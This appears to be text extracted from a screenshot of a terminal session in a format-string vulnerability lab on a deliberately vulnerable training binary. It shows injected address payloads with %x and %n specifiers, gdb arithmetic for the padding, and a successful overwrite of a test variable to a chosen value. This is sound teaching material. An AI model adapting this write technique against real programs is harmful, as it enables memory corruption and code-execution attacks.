 linuxlite ~ Desktop ./fmt.out $(printf "\x2c\xc0\x04\x08JUNK\x2d\xc0\x04\x08JUNK\x2e\xc0\x04\x08JUNK\x2f\xc0\x04\x08").%08x.%08x.%08x.%n
The right way to print user-controlled input:
,JUNK-JUNK.JUNK/.%08x.%08x.%08x.%n
The wrong way to print user-controlled input:
,JUNK-JUNK.JUNK/.ffffd240.f7d7a634.080491d0.
[*] test_val @ 0x0804c02c = 56 0x00000038
linuxlite ~ Desktop gdb -q --batch --ex "p 0xbb - 0x56 + 8"
$1 = 109
linuxlite ~ Desktop gdb -q --batch --ex "p 0x1aa - 0xbb"
$1 = 239
linuxlite ~ Desktop gdb -q --batch --ex "p 0xcc - 0xaa"
$1 = 34
linuxlite ~ Desktop gdb -q --batch --ex "p 0x1aa - 0xcc"
$1 = 222
linuxlite ~ Desktop ./fmt.out $(printf "\x2c\xc0\x04\x08JUNK\x2d\xc0\x04\x08JUNK\x2e\xc0\x04\x08JUNK\x2f\xc0\x04\x08").%08x.%08x.%139x.%n%239x%n%34x%n%222x%n
The right way to print user-controlled input:
,JUNK-JUNK.JUNK/.%08x.%08x.%139x.%n%239x%n%34x%n%222x%n
The wrong way to print user-controlled input:
,JUNK-JUNK.JUNK/.ffffd230.f7d7a634.
4b4e554a 4b4e554a
4b4e554a
checksec.sh fmt.out
[*] test_val @ 0x0804c02c = -1429427525 0xaaccaabb